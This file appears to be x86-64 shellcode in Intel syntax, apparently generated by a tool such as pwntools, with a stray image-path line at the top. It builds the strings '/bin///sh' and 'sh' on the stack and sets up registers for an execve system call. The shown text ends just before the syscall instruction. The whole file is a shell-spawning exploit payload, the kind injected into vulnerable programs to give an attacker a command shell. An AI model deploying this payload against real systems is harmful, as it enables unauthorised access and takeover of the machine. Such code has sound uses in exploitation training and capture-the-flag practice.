 __start:
.intel_syntax noprefix
/* execve(path='/bin///sh', argv=['sh']
envp=0) */
/* push b'/bin///sh\x00' */
push 0x68
mov rax, 0x732f2f2f6e69622f
push rax
mov rdi, rsp
/* push argument array ['sh\x00'] */
/* push b'sh\x00' */
push 0x1010101 ^ 0x6873
xor dword ptr [rsp], 0x1010101
xor esi, esi /* 0 */
push rsi /* null terminate */
push 8
pop rsi
add rsi, rsp
push rsi /* 'sh\x00' */
mov rsi, rsp
xor edx, edx /* 0 */
/* call execve() */
push 59 /* 0x3b */
pop rax